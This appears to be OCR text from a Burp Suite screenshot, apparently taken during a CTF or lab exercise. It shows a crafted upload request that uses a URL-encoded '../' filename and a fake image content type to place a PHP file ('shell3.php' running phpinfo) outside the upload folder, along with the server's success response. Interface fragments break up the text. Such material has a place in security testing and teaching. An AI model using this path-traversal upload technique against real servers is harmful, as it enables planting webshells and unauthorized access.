 1 ×
+
Send
Cancel
<
>
Target: http://13.215.248.36:32716
Request
Pretty
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 13.215.248.36:32716
3 Content-Length: 206
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycQPvCLj26757rBVu
8 Origin: http://13.215.248.36:32716
9 Referer: http://13.215.248.36:32716/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundarycQPvCLj26757rBVu
15 Content-Disposition: form-data; name="file"; filename="..%2fshell3.php"
16 Content-Type: image/gif
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarycQPvCLj26757rBVu--
20
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 19 Sep 2023 08:56:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 48
7
8 {"success":true,"file":"upload\/..\/shell3.php"}
Inspector
Selection
Selected text
..%2fshell3.php
Decoded from:
URL enco
../shell3.php
Cancel
Ap
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers